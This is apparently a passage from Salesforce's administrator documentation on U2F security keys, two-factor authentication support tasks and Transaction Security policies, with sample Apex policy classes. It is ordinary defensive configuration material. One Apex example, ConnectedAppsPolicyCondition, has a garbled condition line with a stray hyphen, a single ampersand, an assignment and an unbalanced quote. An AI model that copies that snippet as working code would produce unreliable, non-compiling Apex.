[Verify Your Identity](#page-52-0) [Disconnect a User's One-Time Password Generator App](#page-877-1) [Personalize Your Salesforce Experience](#page-47-0)

## <span id="page-875-0"></span>Enable U2F Security Keys for Identity Verification

As a Salesforce admin, you can allow users to use a U2F security key anytime they're challenged to verify their identity, including two-factor authentication and activations. Instead of using Salesforce Authenticator or one-time passwords sent by email or SMS, users insert their U2F security key into a USB port to complete verification.

The Universal Second Factor (U2F) authentication standard is part of the FIDO Alliance and features the security of public-key cryptography, which strongly resists phishing. U2F security keys, which commonly plug into a USB port, are easy to deploy and work well in environments where mobile devices aren't allowed. Users can use the same security key with multiple service providers and multiple Salesforce orgs and accounts.

It's worth mentioning a few things about how security keys work.

- **•** Users can self-provision their own security keys. These devices don't require upfront registration by IT or admins.
- **•** Security keys can look similar to other USB authentication devices that users carry on a keychain. Try to look for the FIDO U2F logo indicating that the device is compatible with the U2F protocol. If you're not sure, verify with your security hardware vendor that their keys are U2F compliant.
- **•** Security keys aren't a biometric device, even though some have a button that requires the user's touch to activate the device. After the user inserts and activates the security key, it generates the required credentials, and the browser passes them on to Salesforce to complete the login.
- **•** For now, this identity verification method is supported only in Chrome version 41 or later because it's the only browser that natively supports U2F.

After you enable U2F security keys in your org, any user can individually register a security key to connect the device to their Salesforce account. Then they can use it for identity verification.

Important: If your org has deployed My Domain, you have access to the setting to enable U2F security keys. If your org has not  $\blacksquare$ deployed My Domain, contact Salesforce to request access. Enabling My Domain after you've enabled U2F invalidates existing registrations for users who registered security keys with your original Salesforce domain. Keep in mind that affected users' registrations must be removed and users must register again with your custom domain name.

**1.** From Setup, enter *Session Settings* in the Quick Find box, then select **Session Settings**.

- **2.** Select Let users use a security key.
- **3.** Save your changes.

As with other identity verification methods, you can use standard tools in Salesforce to track users' security key usage.

- **•** View users' security key activity on the Identity Verification History page.
- Monitor security key adoption using the Identity Verification Methods report (via the link on the Identity Verification History page).
- **•** Create user list views that include the Has U2F Security Key field to see who has registered this method.

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited Editions** 

## USER PERMISSIONS

To enable U2F security keys:

**•** "Customize Application" AND "Manage Users"

Using the Mass Email Users tool, you can send targeted communications to users who have registered this method.

## <span id="page-876-0"></span>Register a U2F Security Key for Identity Verification

Register a U2F security key to connect it to your Salesforce account. It's a secure, convenient alternative to using Salesforce Authenticator or one-time passwords sent by email or SMS. Anytime you're challenged to verify your identity, including two-factor authentication and activations, you can insert your security key into a USB port to complete verification.

If your Salesforce admin has allowed the use of U2F security keys, register your own security key (an admin can't register for you). Keep in mind these considerations.

- Make sure that your security key is compatible with the U2F protocol. Security keys can look similar to other USB authentication devices that fit on a keychain. Try to look for the FIDO U2F logo indicating that the device is U2F compliant. If you're not sure, verify with your Salesforce admin.
- Make sure that your browser is compatible. For now, Google Chrome version 41 or later is the only browser that natively supports U2F. All registration and identity verification activity is supported only in Chrome version 41 or later.

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Database.com**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited Editions** 

- **•** You can use the same security key with multiple service providers and multiple Salesforce orgs and accounts. You can register one key per account.
- **1.** Have your U2F-compliant security key in hand so that you're ready to insert it when prompted. If you wait too long, your registration attempt can time out.
- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Click **Register** next to the Security Key (U2F) field.

If you don't see this option, your Salesforce admin has disallowed the use of security keys.

- **4.** For security purposes, you're prompted to log in to your account.
- **5.** At the prompt, insert your security key into your computer's USB port. If it has a button, touch the button. Security keys aren't a biometric device, even though some have a button that requires your touch to activate the device.
- **6.** After successful registration, click **Continue** to dismiss the confirmation message.

To help keep your account secure, we send you an email notification after successful registration.

Now you're ready to use this identity verification method. When we prompt you for your U2F security key, insert it and touch the button if it has a button. The security key generates the required credentials, and the browser passes them on to Salesforce to complete the verification.

If you're ever without your security key, you can still use other verification methods, such as Salesforce Authenticator or another method that generates a verification code. If you need a temporary alternate method for two-factor authentication, your admin can generate a temporary verification code (not available for activations).

You can cancel your security key registration at any time, and so can an admin.

## <span id="page-877-0"></span>Disconnect Salesforce Authenticator (Version 2 or Later) from a User's Account

Only one Salesforce Authenticator (version 2 or later) mobile app can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from the user's account. The next time the user logs in with two-factor authentication, if no other authenticator app is connected, Salesforce prompts the user to connect a new authenticator app.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the user's name.
- **3.** On the user's detail page, click **Disconnect** next to the App Registration: Salesforce Authenticator field.

Users can disconnect the app from their own account on the Advanced User Details page. In personal settings, the user clicks **Disconnect** next to the App Registration: Salesforce Authenticator field.

## <span id="page-877-1"></span>Disconnect a User's One-Time Password Generator App

Besides Salesforce Authenticator, one other mobile authenticator app that generates verification codes (one-time passwords) can be connected to a user's account at a time. If your user loses access to the app by replacing or losing the mobile device, disconnect the app from your user's account. The next time your user logs in with two-factor authentication, if no other identity verification method is connected, Salesforce prompts the user to connect a new authenticator app.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the user's name.
- **3.** On the user's detail page, click **Disconnect** next to the App Registration: One-Time Password Generator field.

Your users can disconnect the app from their own account. In personal settings, they go to the Advanced User Details page and click **Disconnect** next to the App Registration: One-Time Password Generator field.

SEE ALSO:

- [View and Manage Users](#page-460-0)
- [Delegate Two-Factor Authentication Management Tasks](#page-880-0)
- [Edit Your Personal Information](#page-57-0)

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To disconnect a user's Salesforce Authenticator app:

**•** "Manage Two-Factor Authentication in User Interface"

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

## USER PERMISSIONS

To disconnect a user's authenticator app:

## <span id="page-878-0"></span>Remove a User's U2F Security Key Registration

One U2F security key can be registered with a user's Salesforce account at a time. If your user replaces or loses a registered security key, remove the registration from your user's account.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the user's name.
- **3.** On the user's detail page, click **Remove** next to the Security Key (U2F) field.

Your users can remove a registered security key from their own account. In personal settings, they go to the Advanced User Details page and click **Remove** next to the Security Key (U2F) field.

## <span id="page-878-1"></span>Generate a Temporary Identity Verification Code

Generate a temporary verification code for users who can't access the device they usually use for two-factor authentication. You set when the code expires, from 1 to 24 hours after you generate it. The code can be used multiple times until it expires.

Temporary verification codes are valid for two-factor authentication only. They aren't valid for device activations. That is, when users log in from an unrecognized browser or app and we require identity verification, they can't use a temporary code.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name of the user who needs a temporary verification code. You can't generate a code for an inactive user.
- **3.** Find Temporary Verification Code, then click **Generate**. If you don't already have a session with a high-assurance security level, Salesforce prompts you to verify your identity.
- **4.** Set when the code expires, and click **Generate Code**.
- **5.** Give the code to your user, then click **Done**.

After you click **Done**, you can't return to view the code again, and the code isn't displayed anywhere in the user interface.

Your user can use the temporary verification code multiple times until it expires. Each user can have only one temporary verification code at a time. If a user forgets or loses the code before it expires, you can manually expire the old code and generate a new one. You can generate up to six codes per hour for each user.

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

## USER PERMISSIONS

To remove a user's U2F security key registration:

**•** "Manage Two-Factor Authentication in User Interface"

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To generate a temporary verification code:



Note: When you add an identity verification method to a user's account, the user gets an email. To stop sending emails to users when new identity verification methods are added to their accounts, contact Salesforce.

#### SEE ALSO:

[Two-Factor Authentication](#page-840-0) [Delegate Two-Factor Authentication Management Tasks](#page-880-0) [Expire a Temporary Verification Code](#page-879-0)

### <span id="page-879-0"></span>Expire a Temporary Verification Code

Expire a user's temporary verification code when the user no longer needs it for two-factor authentication

Each user can have only one temporary verification code at a time. If a user forgets or loses the code before it expires, you can manually expire the old code and generate a new one. You can generate up to six codes per hour for each user.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the name of the user whose temporary verification code you need to expire.
- **3.** Find Temporary Verification Code, and click **Expire Now**.

#### SEE ALSO:

[Two-Factor Authentication](#page-840-0) [Delegate Two-Factor Authentication Management Tasks](#page-880-0) [Generate a Temporary Identity Verification Code](#page-878-1)

### <span id="page-879-1"></span>See How Your Users Are Verifying Their Identity

Customize a list view of users or check the Identity Verification Methods report to find out who's using which methods to verify identity. Create custom reports to spot patterns in identity verification behavior for your org or community.

To see registered identity verification methods in a Users list view, create or edit a view and add one or more of the following fields.

#### **Has Verified Mobile Number**

Indicates whether the user has verified a mobile phone number. Salesforce can text a verification code to the user at that number.

#### **Has One-Time Password App**

Indicates whether the user has connected an authenticator app that generates verification codes, also known as time-based one-time passwords. The user can verify identity by entering a code generated by the app.

#### **Has Salesforce Authenticator**

Indicates whether the user has connected the Salesforce Authenticator mobile app. The user can verify identity by approving a notification sent to the app.

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To expire a user's temporary verification code:

**•** "Manage Two-Factor Authentication in User Interface"

### **EDITIONS**

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To monitor user identity verification methods:

#### **Has Temporary Code**

Indicates whether the user has a temporary verification code. Admins or non-admin users with the "Manage Two-Factor Authentication in User Interface" permission generate temporary codes and set when the code expires.

#### **Has U2F Security Key**

Indicates whether the user has registered a U2F security key. The user can verify identity by inserting the security key into a USB port.

You can perform some two-factor authentication support tasks right in the list view. For example, you can generate or expire a temporary verification code or disconnect a mobile authenticator app when the user loses access to the mobile device.

To view and customize the Identity Verification Methods report, users with the "Manage Two-Factor Authentication in User Interface" permission can click the link on the Identity Verification History page in Setup.

Users with the "View Setup and Configuration" permission can also access the report from the Administrative Reports folder in Reports.

Users with the "Manage Two-Factor Authentication in API" permission can create custom reports and dashboards for even deeper insight into identity verification history in your org or community. For example, create a report that shows identity verification method registration by profile. Or create a dashboard with charts that show method registration and verification challenges by the org policy that triggered them.

SEE ALSO:

<span id="page-880-0"></span>[Two-Factor Authentication](#page-840-0) [Delegate Two-Factor Authentication Management Tasks](#page-880-0)

## Delegate Two-Factor Authentication Management Tasks

Let users who aren't Salesforce admins provide support for two-factor authentication in your org. For example, suppose you want your company's Help Desk staff to generate temporary verification codes for users who lost or forgot the device they usually use for two-factor authentication. Assign Help Desk staff members the "Manage Two-Factor Authentication in User Interface" permission so that they can generate codes and support end users with other two-factor authentication tasks.

To assign the permission, select "Manage Two-Factor Authentication in User Interface" in the user profile (for cloned profiles only) or permission set. Users with the permission can perform the following tasks.

- **•** Generate a temporary verification code for a user who can't access the device normally used for two-factor authentication.
- **•** Disconnect identity verification methods from a user's account when the user loses or replaces a device.
- **•** View user identity verification activity on the Identity Verification History page.
- **•** View the Identity Verification Methods report by clicking a link on the Identity Verification History page.
- **•** Create user list views that show which identity verification methods users have registered.

## EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit profiles and permission sets:

**•** "Manage Profiles and Permission Sets"



Note: Although non-admin users with the permission can view the Identity Verification Methods report, they can't create custom reports that include data restricted to users with the "Manage Users" permission.

#### SEE ALSO:

[Protect Your Salesforce Organization](#page-779-0) [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0) [Disconnect a User's One-Time Password Generator App](#page-877-1) [Generate a Temporary Identity Verification Code](#page-878-1) [Expire a Temporary Verification Code](#page-879-0) [See How Your Users Are Verifying Their Identity](#page-879-1)

# Transaction Security

Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate actions and notifications based on security policies you create. Transaction Security monitors events according to the policies that you set up. These policies are applied against events in your org and specify actions to take when certain event combinations occur. When a policy is triggered, you can have an action taken and receive an optional notification.

#### [Transaction Security Policies](#page-882-0)

Policies evaluate activity using events you specify. For each policy, you define real-time actions, such as notify, block, force two-factor authentication, or choose a session to end.

#### [Set Up Transaction Security](#page-883-0)

Activate and configure transaction security on your org before creating your own custom policies. Only an active user assigned the System Administrator profile can use this feature.

#### [Create Custom Transaction Security Policies](#page-885-0)

Create your own custom policies, triggered by specific events. Only an active user assigned the System Administrator profile can use this feature.

#### [Apex Policies for Transaction Security Notifications](#page-886-0)

Every Transaction Security policy must implement the Apex TxnSecurity. PolicyCondition interface. Here are several examples.

#### [Manage Transaction Security Policies](#page-888-0)

Use Transaction Security policies to define, enable, and generate Apex code to implement your policies. Specify how to be notified when a policy is triggered, and then select the policies to enable. Only an active user assigned the System Administrator profile can use this feature.

#### [Receiving Transaction Security Notifications](#page-889-0)

You receive the notifications you've selected when an enabled policy is triggered. The notifications are formatted for easy recognition.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

## <span id="page-882-0"></span>Transaction Security Policies

Policies evaluate activity using events you specify. For each policy, you define real-time actions. such as notify, block, force two-factor authentication, or choose a session to end.

When you enable Transaction Security for your org, two policies are created:

- **•** Concurrent Sessions Limiting policy to limit concurrent login sessions
- **•** Lead Data Export policy to block excessive data downloads of Leads

The policies' corresponding Apex classes are also created in the org. An administrator can enable the policies immediately or edit their Apex classes to customize them.

For example, suppose that you activate the Concurrent Sessions Limiting policy to limit the number of concurrent sessions per user. In addition, you change the policy to notify you via email when the policy is triggered. You also update the policy's Apex implementation to limit users to three sessions instead of the default five sessions. (That's easier than it sounds.) Later, someone with three login sessions tries to create a fourth. The policy prevents that and requires ending one of the existing sessions before proceeding with the new session. At the same time, you are notified that the policy was triggered.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.



The Transaction Security architecture uses the Security Policy Engine to analyze events and determine the necessary actions.

A transaction security policy consists of events, notifications, and actions.

- **•** Policies to apply to the organization, made up of events. Available event types are:
	- **–** Data Export for Account, Contact, Lead, and Opportunity objects
	- **–** Entity for authentication providers and sessions, client browsers, and login IP
	- **–** Logins
	- **–** Resource Access for connected apps and reports and dashboards
- **•** Available policy notifications—You can be notified via email, by an in-app notification, or both.
- **•** Actions to take if the policy is triggered:
	- **–** Block the operation
	- **–** Require a higher level of assurance using two-factor authentication

**–** End a current session

You can also take no action and only receive a notification. The actions available depend on the event type selected.

# <span id="page-883-0"></span>Set Up Transaction Security

Activate and configure transaction security on your org before creating your own custom policies. Only an active user assigned the System Administrator profile can use this feature.

- **1.** Enable transaction security policies to make them available for use.
	- **a.** From Setup, enter *Transaction Security* in the Quick Find box, then select **Transaction Security**.
	- **b.** Select **Enable custom transaction security policies** at the top of the page.

The ConcurrentSessionsLimitingPolicy limits concurrent sessions and is triggered in two ways:

- **•** When a user with five current sessions tries to log in for a sixth session
- **•** When an administrator that's already logged in tries to log in a second time

You can adjust the number of sessions allowed by changing the Apex policy implementation ConcurrentSessionsPolicyCondition.

The Lead Data Export policy blocks excessive data downloads of leads. It's triggered when a download either:

- **•** Retrieves more than 2,000 lead records
- **•** Takes more than one second to complete

You can change these values by modifying the DataLoaderLeadExportCondition policy implementation.

- **2.** After Transaction Security is enabled, set the preferences for your org.
	- **a.** Click **Default Preferences** on the Transaction Security Policies page.
	- **b.** Select the preference **When users exceed the maximum number of Salesforce sessions allowed, close the oldest session.**

Login policies affect programmatic access and access from Salesforce Classic and Lightning Experience. When you create a policy that limits the number of concurrent user sessions, all sessions count toward that limit. Regular logins with a username and password, logins by web applications, logins using Authentication Providers, and all other login types are considered.

The session limit isn't a problem in Salesforce Classic or Lightning Experience because you're prompted to select which session or sessions to end. That choice isn't available from within a program, so the program receives a Transaction Security exception that the session limit has been reached.

To prevent this problem, select **When users exceed the maximum number of Salesforce sessions allowed, close the oldest session.**. Then when a programmatic request is made that exceeds the number of sessions allowed, older sessions are ended until the session count is below the limit. The setting also works for logins from the UI. Instead of being asked to select a session to end, the oldest session is automatically ended, and the new login proceeds for the new session. Here's how the OAuth flows handle login policies with and without the preference being set.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

## USER PERMISSIONS

To create, edit, and manage transaction security policies:

**•** "Author Apex" AND

"Customize Application"



For more information on authentication flows, see [Authenticating Apps with OAuth](#page-5543-0) in the Salesforce help.

## <span id="page-885-0"></span>Create Custom Transaction Security Policies

Create your own custom policies, triggered by specific events. Only an active user assigned the System Administrator profile can use this feature.

- **1.** From Setup, enter *Transaction Security* in the Quick Find box, select **Transaction Security**, and then click **New** in Custom Transaction Security Policies.
- **2.** Enter the basic information fields for your new policy.
	- For clarity and easier maintenance, use similar names for the API and the policy. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
	- **•** Event Type—Determines the available actions. It can be one of the following:
		- **– Login**—A user login. Login lets you set any combination of notifications, plus these actions:
			- **•** Block access completely
			- **•** Continue, but require two-factor authentication
			- **•** Continue, but require the end of a current login session
		- **– Entity**—An object type. Select a specific resource and the type of notifications desired.
		- **– Data Export**—Notifies you if the selected object type has been exported. Available object types are Account, Case, Contact, Lead, and Opportunity. To trigger a policy, the export must be done using a default report type from the Report tab or with an API client like Data Loader or Workbench.
		- **– AccessResource**—Notifies you when the selected resource has been accessed. You can block access or require two-factor authentication before access is allowed.
	- **•** Notifications—You can select all, some, or no notification methods for each policy.
	- **•** Recipient—Must be an active user assigned the System Administrator profile.
	- **•** Real-time Actions—Specifies what to do when the policy is triggered. The actions available vary depending on the event type. Email and In-App notifications are always available. For login and resource events, you can also block the action or require a higher level of access control with two-factor authentication. For Login events, you can require ending an existing session before continuing with the current session. You can set the default action for ending a session to always close the oldest session.

Note: Two-factor authentication is not available in Salesforce1 or Lightning Experience for the AccessResource event  $\sqrt{2}$ type. The Block action is used instead.

Important: If you create a policy requiring the two-factor authentication action, provide your users a way to get a time-based, one-time password. This password is their second authentication factor. Otherwise, if your users encounter a situation that requires a second authentication factor, they can't finish their task, such as logging in or running a report.

- **•** You can use an existing class for Apex Policy or select **Generate Apex** to have a default policy class created that implements the TxnSecurity. PolicyCondition interface. You can also write your own policy to take advantage of any customizations you've made to your org.
- The user selected for Execute Policy As must have the System Administrator profile.
- **3.** You can optionally create a condition for a specific property as part of the policy. For example, you can create a policy that's triggered when a report or dashboard is accessed from a specific source IP. The source IP is the property you're checking.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

### USER PERMISSIONS

To create, edit, and manage transaction security policies:

**•** "Author Apex" AND "Customize Application"

878

- **•** The available properties depend on the event type selected.
- **•** For example, with Login events, property changes that occurred within a given number of days or an exact match to a property value are available.
- **4.** To enable a policy, select the policy's checkbox. You can enable and disable policies according to your requirements.

#### **5.** Click **Save**.

After saving your selection, you're shown the editing page for your new policy. You can modify your policy here and review its Apex class.

If you didn't specify a condition value before you generated the Apex interface for a policy, you can add the condition later. If you want to change the condition, you can edit it. Edit the Apex code to include a condition before you activate your policy. If you never include a condition, your policy is never triggered. See [Apex Policies for Transaction Security Notifications](#page-886-0) for examples.

You can create multiple policies for the same type of event, but we recommend that your policies and their actions don't overlap. All the policies for a given event execute when the event occurs, but their order of execution is indeterminate. For example, if you have two policies enabled for an exported contact, you can't be sure which policy is triggered first. If one policy copies the contact and the other policy deletes the contact, the copy operation fails if the deletion is done first.

## <span id="page-886-0"></span>Apex Policies for Transaction Security Notifications

Every Transaction Security policy must implement the Apex TxnSecurity.PolicyCondition interface. Here are several examples.

**EDITIONS** 

If you didn't specify a condition value before you generated the Apex interface for a policy, you can add the condition later. If you want to change the condition, you can edit it. Edit the Apex code to include a condition before you activate your policy. If you never include a condition, your policy is never triggered. See the following examples for how to write up the condition.

Don't include Data Manipulation Language (DML) statements in your custom policies. DML operations are rolled back after a transaction security policy is evaluated, regardless if the policy evaluates to true or false.

When you delete a transaction security policy, your TxnSecurity. PolicyCondition implementation isn't deleted. You can reuse your Apex code in other policies.

This Apex policy example implements a policy that is triggered when someone logs in from multiple IP addresses in the past 24 hours.

#### Example:

```
global class LoginPolicyCondition implements
TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
    AggregateResult[] results = [SELECT SourceIp
                                 FROM LoginHistory
                                 WHERE UserId = :e.userId
                                       AND LoginTime =
LAST_N_DAYS:1
                                 GROUP BY SourceIp];
    if(!results.isEmpty() && results.size() > 1) {
      return true;
    }
    return false;
  }
}
```
Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

This Apex policy example implements a policy that is triggered when a session is created from a specific IP address.

```
Example:
    global class SessionPolicyCondition implements TxnSecurity.PolicyCondition {
      public boolean evaluate(TxnSecurity.Event e) {
        AuthSession eObj = [SELECT SourceIp FROM AuthSession WHERE Id = :e.entityId];
        if(eObj.SourceIp == '1.1.1.1' ){
          return true;
        }
        return false;
      }
    }
```
This DataExport policy implements a policy that is triggered when someone exports data via the Data Loader.

#### Example:

```
global class DataExportPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SourceIp') == '1.1.1.1' ){
      return true;
   }
   return false;
  }
}
```
This Apex policy is triggered when someone accesses reports.

#### Example:

```
global class ReportsPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' ){
      return true;
   }
   return false;
  }
}
```
This Apex policy is triggered when someone accesses a Connected App.

#### Example:

```
global class ConnectedAppsPolicyCondition implements TxnSecurity.PolicyCondition {
  public boolean evaluate(TxnSecurity.Event e) {
   if(e.data.get('SessionLevel') == 'STANDARD' & (e.entityId = - 10C1D000000004Cce') {
      return true;
    }
    return false;
```
} }

SEE ALSO: [Additional PolicyCondition Example Implementations](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_interface_TxnSecurity_PolicyCondition.htm) [Apex DML Operations](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_dml_section.htm)

# <span id="page-888-0"></span>Manage Transaction Security Policies

Use Transaction Security policies to define, enable, and generate Apex code to implement your policies. Specify how to be notified when a policy is triggered, and then select the policies to enable. Only an active user assigned the System Administrator profile can use this feature.

- **1.** From Setup, enter *Transaction Security* in the Quick Find box, then select **Transaction Security**.
- **2.** From the Transaction Security Policies page, you can
	- **•** Edit a view
	- **•** Create a view
	- **•** Edit a policy
	- **•** Create a policy
	- **•** Edit the TxnSecurity.PolicyCondition Apex class for a policy
	- **•** Delete a policy
	- **•** Set the transaction security default preferences

You can change the transaction security default preferences at any time.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

Requires purchasing Salesforce Shield or Salesforce Shield Event Monitoring add-on subscriptions.

## USER PERMISSIONS

To create, edit, and manage transaction security policies:

**•** "Author Apex"

AND

"Customize Application"

## <span id="page-889-0"></span>Receiving Transaction Security Notifications

You receive the notifications you've selected when an enabled policy is triggered. The notifications are formatted for easy recognition.

## Email Notifications

Email notifications are sent from Transaction Security with subject "Transaction Security Alert!" The body of the message contains the policy that was triggered and the event or events that occurred to trigger the policy. The times listed are when the policy was triggered in the recipient's locale and time zone. For example, a policy is triggered at 6:46 PM in the Eastern Standard Time zone. The administrator receiving the notification is in the Pacific Standard Time zone, so the times are shown as PST. Here's an example.

#### Example:

```
From: Transaction Security <noreply@salesforce.com>
To: Admin@company.com
Sent: Friday, November 12, 2014, 5:35 PM
Subject: Transaction Security Alert!
This is a transaction security policy alert.
Policy: An administrator created a new user.
Event(s) responsible for triggering this policy:
1. Created new user Lisa Johnson at 11/12/2014 5:35:09 PM PST
```
